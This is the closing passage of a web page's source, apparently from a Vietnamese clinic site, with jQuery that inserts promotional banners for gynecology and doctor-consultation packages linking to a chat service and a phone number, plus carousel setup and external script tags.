      '<div class="is_pc"><img src="https://dakhoacongdong.com/public/images/scpost/sc-gkpk.gif" alt="Gói khám phụ khoa"></div>'+
      '<div class="is_mobi"><img src="https://dakhoacongdong.com/public/images/scpost/sc-gkpkm.gif" alt="Gói khám phụ khoa"></div>'+
      '<div class="scGkpkBtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>'+
      '<a href="tel:02439656999"></a>'+
      '</div>'+
    '</div>'
  );
  $(".sc-gkbxh").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-gkbxh.gif" alt="Gói khám bệnh xã hội">'+
      '</a>'+
    '</div>'
  );
  $(".sc-uudaitmvk").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-uudaitmvk.jpg" alt="Gói khám thẩm mỹ vùng kín">'+
      '</a>'+
    '</div>'
  );
  $(".sc-bsvan").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-bsvan.gif" alt="Bác sĩ Vân">'+
      '</a>'+
    '</div>'
  );
  $(".sc-bstung").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-bstung.png" alt="Bác sĩ Tùng">'+
      '</a>'+
    '</div>'
  );
  $(".sc-bsthe").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-bsthe.gif" alt="Bác sĩ Thế">'+
      '</a>'+
    '</div>'
  );
  $(".sc-tv1").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-tuvan1.gif" alt="Tư vân">'+
      '</a>'+
    '</div>'
  );
  $(".sc-tv2").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-tuvan2.gif" alt="Tư vân">'+
      '</a>'+
    '</div>'
  );
  $(".sc-tv3").html(
    '<div class="scCtn">'+
      '<img src="https://dakhoacongdong.com/public/images/scpost/sc-tuvan3.png" alt="Tư vân">'+
      '<div class="scTv3Btn">'+
      '<a href="tel:02439656999"></a>'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>'+
      '</div>'+
    '</div>'
  );
  $('#bannerpost').slick({
    dots: true,
    arrows: false,
    infinite: true,
    speed: 300,
    autoplay: true,
    autoplaySpeed: 5000,
    slidesToShow: 2,
    adaptiveHeight: true,
    responsive: [{
      breakpoint: 575.98,
      settings: {
        slidesToShow: 1
      }
		}]
	});
</script>
	
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c160a798af84bc79169a1a172a1f478","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>